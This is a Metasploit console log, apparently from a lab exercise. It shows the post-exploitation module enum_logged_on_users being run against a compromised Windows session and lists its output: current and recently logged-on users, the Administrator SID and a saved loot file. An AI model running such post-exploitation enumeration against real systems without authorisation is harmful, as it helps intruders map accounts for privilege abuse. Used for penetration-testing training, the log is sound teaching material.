 msf5 post(windows/gather/win_privs) > use post/windows/gather/enum_logged_on_users
msf5 post(windows/gather/enum_logged_on_users) > options
Module options (post/windows/gather/enum_logged_on_users):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CURRENT  true             yes       Enumerate currently logged on users
RECENT   true             yes       Enumerate Recently logged on users
SESSION                   yes       The session to run this module on.
msf5 post(windows/gather/enum_logged_on_users) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-2563855374-3215282501-1490390052-500  WIN-OMCNBKR66MN\Administrator
[+] Results saved in: /root/.msf4/loot/20240731100655_Windows_PostExp_10.0.23.57_host.users.activ_586249.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                       C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2563855374-3215282501-1490390052-500  C:\Users\Administrator
[*] Post module execution completed